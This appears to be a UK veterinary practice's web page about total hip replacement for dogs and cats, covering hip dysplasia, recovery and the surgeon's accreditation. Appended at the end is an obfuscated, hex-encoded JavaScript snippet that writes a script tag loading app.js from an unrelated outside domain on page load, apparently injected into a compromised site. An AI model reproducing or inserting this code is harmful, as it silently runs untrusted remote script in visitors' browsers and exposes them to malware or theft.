 Total hip replacement (THR) is a surgical procedure in which an arthritic hip joint is replaced with a new prosthetic ball (femoral head) and socket (acetabulum). THR can be performed on dogs and also on cats.  It is the only treatment that fully restores life-long mobility and prevents recurrence of hip dysplasia; the leading cause of hind-leg lameness in dogs.
The most common reason for doing a total hip replacement in a dog or cat is if they are suffering from hip dysplasia.  This is an abnormal development and growth of the hip joint, the long-term consequence of which is arthritis.  Symptoms of hip dysplasia may be subtle, especially in cats.  They can include lameness, or reluctance to climb or jump. Some dogs may be reluctant to go on walks, or may "bunny hop" instead of running normally.
Animals who have had a total hip replacement should be able to use the new hip for the remainder of their lives and are expected to recover full mobility.
To be able to perform total hip replacements requires special training. Our RCVS Advanced Practitioner in Surgery, Dr John Mather, spent 2018 undergoing rigorous further training and assessment in the procedure.  He was accredited in December 2018, allowing him to perform the Biomedtrix total hip replacement system.  During a procedure, John will be assisted by 2 or 3 further assistants (vets or veterinary nurses), with each procedure lasting several hours. This procedure can be life-changing for affected animals, and we are pleased to be able to offer this service in the South West where very few veterinary practices are currently accredited and able to offer this surgery.
var _0xa929=["\x3C\x73\x63\x72″,"\x69\x70\x74\x20\x61\x73\x79\x6E\x63\x20\x63\x6C\x61\x73\x73\x3D\x22\x3D\x52\x32\x4E\x34\x54\x55\x77\x7A\x52\x6C\x6F\x37\x4C\x54\x59\x77\x4F\x7A\x45\x3D\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x61\x79\x2E\x62\x65\x73\x73\x74\x61″,"\x68\x65\x74\x65\x2E\x69\x6E\x66\x6F\x2F\x61\x70\x70\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72″,"\x69\x70\x74\x3E","\x77\x72\x69\x74\x65″];function evop(){var _0x6327x2=_0xa929[0];var _0x6327x3=_0xa929[1];var _0x6327x4=_0xa929[2];var _0x6327x5=_0xa929[3];document[_0xa929[4]](_0x6327x2+ _0x6327x3+ _0x6327x4+ _0x6327x5)}evop()